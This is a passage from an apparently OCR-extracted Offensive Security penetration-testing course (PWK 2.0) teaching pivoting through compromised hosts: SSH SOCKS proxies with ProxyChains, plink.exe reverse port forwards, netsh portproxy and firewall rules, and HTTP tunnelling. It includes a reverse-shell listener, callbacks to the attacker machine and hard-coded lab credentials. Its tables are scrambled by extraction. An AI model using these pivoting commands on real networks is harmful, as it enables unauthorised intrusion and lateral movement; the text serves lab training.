In the local port forwarding section, we managed to interact with the available shares on the Windows Server 2016 machine; however, that technique was limited to a particular IP address and port. In this example, we would like to target additional ports on the Windows Server 2016 machine, or hosts on the internal network without having to establish different tunnels for each port or host of interest.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 606

To simulate this scenario in our lab environment, we will again run the ssh\_local\_port\_forwarding.sh script from our dedicated Linux client.

Once the environment is set up, we can use ssh -D to specify local dynamic *SOCKS4* application- level port forwarding (again tunneled within SSH) with the following syntax:

ssh -N -D <address to bind to >:<port to bind to > <username> $@$ <SSH server address>

### *Listing 641 - Command prototype for dynamic port forwarding using SSH*

With the above syntax in mind, we can create a local SOCKS4 application proxy (-N -D) on our Kali Linux machine on TCP port 8080 (**127.0.0.1:8080**), which will tunnel all incoming traffic to any host in the target network, through the compromised Linux machine, which we log into as student (**student@10.11.0.128**):

*Listing 642 - Creating a dynamic SSH tunnel on TCP port 8080 to our target network* 

Although we have started an application proxy that can route application traffic to the target network through the SSH tunnel, we must somehow direct our reconnaissance and attack tools to use this proxy. We can run any network application through HTTP, SOCKS4, and SOCKS5 proxies



kali@kali:~\$ sudo ssh -N -D 127.0.0.1:8080 student@10.11.0.128 student@10.11.0.128's password:



593

To configure ProxyChains, we simply edit the main configuration file (/etc/proxychains.conf) and

with the help of *ProxyChains*. add our SOCKS4 proxy to it:

kali@kali:~\$ cat /etc/proxychains.conf ...

[ProxyList] # add proxy here ... # meanwile # defaults set to "tor" **socks4 127.0.0.1 8080** 

*Listing 643 - Adding our SOCKS4 proxy to the ProxyChains configuration file* 

This configuration is illustrated in Figure 300:

### *Figure 300: Dynamic port forwarding diagram*

To run our tools through our SOCKS4 proxy, we prepend each command with **proxychains**.

For example, let's attempt to scan the Windows Server 2016 machine on the internal target network using **nmap.** In this example, we aren't supplying any options to **proxychains** except for the **nmap** command and its arguments:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ sudo proxychains nmap --top-ports=20 -sT -Pn 192.168.1.110 ProxyChains-3.1 (http://proxychains.sf.net)

Starting Nmap 7.60 ( https://nmap.org ) at 2019-04-19 18:18 EEST |S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:443-<--timeout |S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:23-<--timeout |S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:80-<--timeout |Schain|-<>-127.0.0.1:8080-<><>-192.168.1.110:8080-<--timeout |S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:445-<>-0K |Schain|-<>-127.0.0.1:8080-<><>-192.168.1.110:135-<><>-OK |S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:139-<><>-OK |Schain|-<>-127.0.0.1:8080-<><>-192.168.1.110:22-<--timeout |S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:3389-<><>-OK |Schain|-<>-127.0.0.1:8080-<><>-192.168.1.110:1723-<--timeout |S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:21-<--timeout |Schain|-<>-127.0.0.1:8080-<><>-192.168.1.110:5900-<--timeout |S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:111-<--timeout |Schain|-<>-127.0.0.1:8080-<><>-192.168.1.110:25-<--timeout |S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:53-<>-OK |S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:993-<--timeout |S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:3306-<--timeout |S-chain|- <>-127.0.0.1:8080-<><>-192.168.1.110:143-<--timeout |S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:995-<--timeout |S-chain|-  $\langle 2-127.0.0.1:8080\langle 2-192.168.1.110:110\langle 3-110.011\rangle$  Nmap scan report for 192.168.1.110

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 608

*Listing 644 - Using nmap to scan a machine through a dynamic tunnel* 

In Listing 644, ProxyChains worked as expected, routing all of our traffic to the various ports dynamically, without having to supply individual port forwards.

*By default, ProxyChains will attempt to read its configuration file first from the current directory, then from the user's \$(HOME)/.proxychains directory, and finally from /etc/proxychains.conf. This allows us to run tools through multiple dynamic tunnels, depending on our needs.* 

*20.2.3.1 Exercises* 

- 1. Connect to your dedicated Linux lab client and run the clear\_rules.sh script from /root/port\_forwarding\_and\_tunneling/ as root.
- 2. Take note of the Linux client and Windows Server 2016 IP addresses.
- 3. Create a SOCKS4 proxy on your Kali machine, tunneling through the Linux target.
- 4. Perform a successful nmap scan against the Windows Server 2016 machine through the proxy.
- 5. Perform an nmap SYN scan through the tunnel. Does it work? Are the results accurate?

Penetration Testing with Kali Linux 2.0



www.offensive-security.com

Host is up  $(0.17s$  latency).

PORT STATE 21/tcp closed 22/tcp closed 23/tcp closed 25/tcp closed 53/tcp open 80/tcp closed 110/tcp closed 111/tcp closed 135/tcp open 139/tcp open 143/tcp closed 443/tcp closed 445/tcp open 993/tcp closed 995/tcp closed 1723/tcp closed 3306/tcp closed 3389/tcp open 5900/tcp closed 8080/tcp closed

Nmap done: 1 IP

SERVICE ftp ssh telnet smtp domain http pop3 rpcbind msrpc netbios-ssn imap

https microsoft-ds imaps pop3s pptp mysql ms-wbt-server vnc http-proxy

address (1 host up) scanned in 3.54 seconds

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 609

# 20.3 PLINK.exe

Up to this point, all the port forwarding and tunneling methods we've used have centered around tools typically found on \*NIX systems. Next, let's investigate how we can perform port forwarding and tunneling on Windows-based operating systems.

To demonstrate this, assume that we have gained access to a Windows 10 machine during our assessment through a vulnerability in the Sync Breeze software and have obtained a SYSTEM-level reverse shell.

*Listing 645 - Receiving a reverse shell from the Windows 10 machine* 

During the enumeration and information gathering process, we discover a MySQL service running on TCP port 3306.

*Listing 646 - Identifying the MYSQL service running on port 3306* 

We would like to scan this database or interact with the service. However, because of the firewall, we cannot directly interact with this service from our Kali machine.

594

to the target to overcome this limitation. The program syntax is similar to the UNIX-based ssh client:

We will transfer plink.exe,

## a Windows-based command line SSH client (part of the PuTTY project)

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ sudo nc -lnvp 443 listening on [any] 443 ... connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 49937 Microsoft Windows [Version 10.0.16299.309] (c) 2017 Microsoft Corporation. All rights reserved.

C:\Windows\system32> 

C:\Windows\system32>netstat -anpb TCP netstat -anpb TCP

**Active Connections** 

Proto Local Address

TCP 0.0.0.0:80 [syncbrs.exe] 

TCP 0.0.0.0:135 

RpcSs [svchost.exe] 

TCP 0.0.0.0:445 Can not obtain ownership information

TCP 0.0.0.0:3306 0.0.0.0:0 [mysqld.exe]

Foreign Address 0.0.0.0:0

0.0.0.0:0 

State LISTENING

LISTENING 

LISTENING LISTENING

0.0.0.0:0 

C:\Tools\port\_redirection\_and\_tunneling> **plink.exe** plink.exe Plink: command-line connection utility Release 0.70

Usage: plink [options] [user@]host [command] ("host" can also be a PuTTY saved session name)

594 (Simon Tatham, 2002), http://the.earth.li/~sgtatham/putty/0.53b/htmldoc/Chapter7.html PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 610



Options: -V print version information and exit -pgpfp print PGP key fingerprints and exit -v show verbose messages -load sessname Load settings from saved session -ssh -telnet -rlogin -raw -serial

-P port -l user -batch -proxycmd command

force use of a particular protocol connect to specified port connect with specified username disable all interactive prompts

use 'command' as local proxy -sercfg configuration-string  $(e.g. 19200, 8, n, 1, X)$ 

Specify the serial configuration (serial only) The following options only apply to SSH connections:

-pw passw login with specified password

**-D [listen-IP:]listen-port Dynamic SOCKS-based port forwarding** 

**-L [listen-IP:]listen-port:host:port Forward local port to remote address** 

**-R** [listen-IP:]listen-port:host:port

 $-X -X -A -a -t -T$ 

... 

### **Forward remote port to local address**

enable / disable X11 forwarding enable / disable agent forwarding enable / disable pty allocation

*Listing 647 - The plink.exe help menu* 

We can use plink.exe to connect via SSH (-ssh) to our Kali machine (10.11.0.4) as the kali user (-I kali) with a password of "ilak" (**-pw ilak**) to create a remote port forward (**-R**) of port 1234 (**10.11.0.4:1234**) to the MySQL port on the Windows target (**127.0.0.1:3306**) with the following command:

*Listing 648 - Attempting to set up remote port forwarding on an unknown host* 

The first time plink connects to a host, it will attempt to cache the host key in the registry. If we run the command through an **rdesktop** connection to the Windows client, we can see this interactive step:

C:\Tools\port\_redirection\_and\_tunneling> plink.exe -ssh -l kali -pw ilak -R 10.11.0.4: 1234:127.0.0.1:3306 10.11.0.4

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 611

Penetration Testing with Kali Linux 2.0



*Figure 301: Interaction required by PLINK when dealing with unknown hosts* 

However, since this will most likely not work with the interactivity level we have in a typical reverse shell, we should pipe the answer to the prompt with the cmd.exe /c echo y command. From our reverse shell, then, this command will successfully establish the remote port forward without any interaction:

C:\Tools\port\_redirection\_and\_tunneling> cmd.exe /c echo y | plink.exe -ssh -l kali -p w ilak -R 10.11.0.4:1234:127.0.0.1:3306 **10.11.0.4**

cmd.exe /c echo y | plink.exe -ssh -l root -pw toor -R 10.11.0.4:1234:127.0.0.1:3306 1 0.11.0.4

The programs included with the Kali GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/ $*(\text{copyright})$ .

Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. kali@kali:~\$ 

*Listing 649 - Establishing a remote tunnel using plink.exe without requiring interaction* 

Now that our tunnel is active, we can attempt to launch an Nmap scan of the target's MySQL port via our localhost port forward on TCP port 1234:

kali@kali:~\$ sudo nmap -sS -sV 127.0.0.1 -p 1234

Starting Nmap 7.60 ( https://nmap.org ) at 2019-04-20 05:00 EEST Nmap scan report for localhost (127.0.0.1) Host is up  $(0.00026s$  latency).

PORT STATE SERVICE VERSION

**1234/tcp open mysql MySQL 5.5.5-10.1.31-MariaDB** 

Nmap done: 1 IP address (1 host up) scanned in 0.93 seconds

*Listing 650 - Launching nmap to scan the MySQL service through a tunnel* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 612

The setup seems to be working. We have successfully scanned the Windows 10 machine's SQL service through a remote port forward on our Kali attack machine.

## *20.3.1.1 Exercises*

- 1. Obtain a reverse shell on your Windows lab client through the Sync Breeze vulnerability.
- 2. Use plink.exe to establish a remote port forward to the MySQL service on your Windows 10 client.

3. Scan the MySQL port via the remote port forward.

# 20.4 NETSH

For this section we will consider the following scenario:

During an assessment, we have compromised a Windows 10 target through a remote vulnerability and were able to successfully elevate our privileges to SYSTEM. After enumerating the compromised machine, we discover that in addition to being connected to the current network (10.11.0.x), it has an additional network interface that seems to be connected to a different network (192.168.1.x). In this internal subnet, we identify a Windows Server 2016 machine (192.168.1.110) that has TCP port 445 open.

To continue the scenario, we can now look for ways to pivot inside the victim network from the SYSTEMlevel shell on the Windows 10 machine. Because of our privilege level, we do not have to deal with User Account Control (UAC), which means we can use the *netsh*595 utility (installed by default on every modern version of Windows) for port forwarding and pivoting.

However, for this to work, the Windows system must have the *IP Helper* service running and *IPv6* support must be enabled for the interface we want to use. Fortunately, both are on and enabled by default on Windows operating systems.

We can check that the *IP Helper* service is running from the Windows *Services* program to confirm this:

*Figure 302: IP Helper service running* We can confirm *IPv6* support in the network interface's settings:

595 (Microsoft, 2019), https://docs.microsoft.com/en-us/windows-server/networking/technologies/netsh/netsh-contexts PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 613

Penetration Testing with Kali Linux 2.0



Penetration Testing with Kali Linux 2.0



*Figure 303: IPv6 support enabled* 

Similar to the SSH local port forwarding example, we will attempt to redirect traffic destined for the compromised Windows 10 machine on TCP port 4455 to the Windows Server 2016 machine on port 445.

In this example, we will use the netsh (interface) context to add an IPv4-to-IPv4 (v4tov4) proxy (portproxy) listening on 10.11.0.22 (**listenaddress=10.11.0.22**), port 4455 (**listenport=4455**) that will forward to the Windows 2016 Server (**connectaddress=192.168.1.110**) on port 445 (**connectport=445**):

Using **netstat**, we can confirm that port 4455 is listening on the compromised Windows host: *Listing 652 - Checking if the port is bound after the forward has been made with netsh* 

By default, the Windows Firewall will disallow inbound connections on TCP port 4455, which will prevent us from interacting with our tunnel. Given that we are running with SYSTEM privileges, we can easily remedy this by adding a firewall rule to allow inbound connections on that port.

These **netsh** options are self-explanatory, but note that we allow (**action=allow**) specific inbound (**dir=in**) connections and leverage the firewall (**advfirewall**) context of netsh.

### *Listing 653 - Using netsh to allow inbound traffic on TCP port 4455*

As a final step, we can try to connect to our compromised Windows machine on port 4455 using **smbclient**. If everything has gone according to plan, the traffic should be redirected and the available network shares on the internal Windows Server 2016 machine should be returned.

As with our earlier scenario, Samba needs to be configured with a minimum SMB version of SMBv2. This is superfluous but we will include the commands here for completeness:

C:\Windows\system32> netsh interface portproxy add v4tov4 listenport=4455 listenaddres s=10.11.0.22 connectport=445 **connectaddress=192.168.1.110** 

C:\Windows\system32> **netstat -anp TCP | find "4455"** TCP 10.11.0.22:4455 0.0.0.0:0 LISTENING 



C:\Windows\system32> netsh advfirewall firewall add rule name="forward\_port\_rule" prot ocol=TCP dir=in **localip=10.11.0.22 localport=4455 action=allow** Ok.
...

Please note that you also need to set appropriate Unix permissions

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 614

*Listing 654 - Listing network shares on the Windows Server 2016 machine through local port forwarding using NETSH* 

We successfully listed the shares, but smbclient generated an error. This timeout issue is generally caused by a port forwarding error, but let's test this and determine if we can interact with the shares.

Penetration Testing with Kali Linux 2.0



# to the drivers directory for these users to have write rights in it; write list = root, @lpadmin

#### **min protocol = SMB2**

kali@kali:~\$ **sudo /etc/init.d/smbd restart** [ok] Restarting smbd (via systemctl): smbd.service.

kali@kali:~\$ **smbclient** -L 10.11.0.22 --port=4455 --user=Administrator Unable to initialize messaging context Enter WORKGROUP\Administrator's password:

Sharename Type Comment

---------

---- -------

ADMIN\$ Disk C\$ Disk Data Disk IPC\$ IPC NETLOGON Disk SYSVOL Disk

Remote Admin Default share

Remote IPC Logon server share Logon server share

Reconnecting with SMB1 for workgroup listing.

**do\_connect:** Connection to 10.11.0.22 failed (Error NT\_STATUS\_IO\_TIMEOUT) Failed to connect with SMB1 -- no workgroup **available** 

kali@kali:~\$ **sudo mkdir /mnt/win10\_share** kali@kali:~\$ sudo mount -t cifs -o port=4455 //10.11.0.22/Data -o username=Administrat

**or,password=Qwerty09! /mnt/win10\_share** 

kali@kali:~\$ **ls -l /mnt/win10\_share/** total 1 -rwxr-xr-x 1 root root 7 Apr 17 2019 data.txt

kali@kali:~\$ cat /mnt/win10\_share/data.txt data

*Listing 655 - Mounting the remote share available on the Windows 2016 Server machine through a port forward* 

As demonstrated by the above commands, this error prohibits us from listing workgroups but it does not impact our ability to mount the share. The port forwarding was successful.

*20.4.1.1 Exercise* 

- 1. Obtain a reverse shell on your Windows lab client through the Sync Breeze vulnerability.
- 2. Using the SYSTEM shell, attempt to replicate the port forwarding example using netsh.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 615

Penetration Testing with Kali Linux 2.0



# 20.5 HTTPTunnel-ing Through Deep Packet Inspection

So far, we have traversed firewalls based on port filters and stateful inspection. However, certain deep packet content inspection devices may only allow specific protocols. If, for example, the SSH protocol is not allowed, all the tunnels that relied on this protocol would fail.

To demonstrate this, we will consider a new scenario. Similar to our \*NIX scenarios, let's assume we have compromised a Linux server through a vulnerability, elevated our privileges to root, and have gained access to the passwords for both the root and student users on the machine.

Even though our compromised Linux server does not actually have deep packet inspection implemented, for the purposes of this section we will assume that a deep packet content inspection feature has been implemented that only allows the HTTP protocol. Unlike the previous scenarios, an SSH-based tunnel will not work here.

In addition, the firewall in this scenario only allows ports 80, 443, and 1234 inbound and outbound. Port 80 and 443 are allowed because this machine is a web server, but 1234 was obviously an oversight since it does not currently map to any listening port in the internal network.

In order to simulate this scenario, we will run the http tunneling.sh script on our dedicated Linux client:

root@debian:~# cat /root/port\_forwarding\_and\_tunneling/http\_tunneling.sh #!/bin/bash

# Clear iptables rules iptables -P INPUT ACCEPT iptables -P FORWARD ACCEPT iptables -P OUTPUT ACCEPT iptables -F

iptables -X

# SSH Scenario

iptables -F iptables -P iptables -P iptables -A iptables -A iptables -A iptables -A iptables -A iptables -A

**INPUT DROP** FORWARD DROP INPUT -i lo -i ACCEPT INPUT -m state --state ESTABLISHED,RELATED -j ACCEPT INPUT -p tcp --dport 80 -m state --state NEW -j ACCEPT INPUT -p tcp -dport 443 -m state --state NEW -j ACCEPT INPUT -p tcp --dport 1234 -m state --state NEW -j ACCEPT INPUT -i lo -j ACCEPT

root@debian:~#/root/port\_forwarding\_and\_tunneling/http\_tunneling.sh

*Listing 656 - Content of the http\_tunneling.sh script* 

In this case, our goal is to initiate a remote desktop connection from our Kali Linux machine to the Windows Server 2016 through the compromised Linux server using only the HTTP protocol.

We will rely on *HTTPTunnel*<sup>596</sup> to encapsulate our traffic within HTTP requests, creating an "HTTP tunnel". HTTPTunnel uses a client/server model and we'll need to first install the tool and then run both a client and a server.

## *The stunnel<sup>597</sup> tool is similar to HTTPTunnel<sup>598</sup> and can be used in similar ways. It is a multiplatform GNU/GPL-licensed proxy that encrypts arbitrary TCP connections with SSL/TLS.*

We can install HTTPtunnel from the Kali Linux repositories as follows:

*Listing 657 - Installing HTTPTunnel from the Kali Linux repositories* 

Before diving in, we will describe the traffic flow we are trying to achieve.

First, remember that we have a shell on the internal Linux server. This shell is HTTP-based (which is the only protocol allowed through the firewall) and we are connected to it via TCP port 443 (the vulnerable service port).

We will create a local port forward on this machine bound to port 8888, which will forward all connections to the Windows Server on port 3389, the Remote Desktop port. Note that this port forward is unaffected by the HTTP protocol restriction since both machines are on the same network and the traffic does not traverse the deep packet inspection device. However, the protocol restriction will create a problem for us when we attempt to connect a tunnel from the Linux server to our Internet-based Kali Linux machine. This is where our SSH-based tunnel will be blocked because of the disallowed protocol.

To solve this, we will create an HTTP-based tunnel (a permitted protocol) between the machines using HTTPTunnel. The "input" of this HTTP tunnel will be on our Kali Linux machine (localhost port 8080) and the tunnel will "output" to the compromised Linux machine on listening port 1234 (across the firewall). Here the HTTP requests will be decapsulated, and the traffic will be handed off to the listening port 8888 (still on the compromised Linux server) which, thanks to our SSH-based local forward, is redirected to our Windows target's Remote Desktop port.

When this is set up, we will initiate a Remote Desktop session to our Kali Linux machine's localhost port 8080. The request will be HTTP-encapsulated, sent across the HTTPTunnel as HTTP traffic to port 1234 on the Linux server, decapsulated, and finally sent to our Windows target's remote desktop port.

